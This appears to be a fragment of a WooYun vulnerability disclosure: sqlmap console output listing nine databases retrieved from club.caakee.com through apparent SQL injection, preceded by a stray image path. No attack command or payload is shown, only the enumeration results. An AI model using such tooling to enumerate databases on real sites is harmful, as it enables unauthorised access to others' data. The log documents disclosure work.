 [02:03:27] [INFO] retrieved: 9
[02:03:34] [INFO] retrieved: information_schema
[02:05:40] [INFO] retrieved: bugtracker
[02:06:29] [INFO] retrieved: cat
[02:06:48] [INFO] retrieved: cat1
[02:07:37] [INFO] retrieved: cat_dead
[02:08:26] [INFO] retrieved: catas
[02:08:54] [INFO] retrieved: mysql
[02:09:26] [INFO] retrieved: svnmanager
[02:10:17] [INFO] retrieved: think_sns
available databases [9]:
[*] bugtracker
[*] cat
[*] cat1
[*] cat_dead
[*] catas
[*] information_schema
[*] mysql
[*] svnmanager
[*] think_sns
[02:11:21] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\club.caakee.com'
www.wooyun.org
[*] shutting down at 02:11:21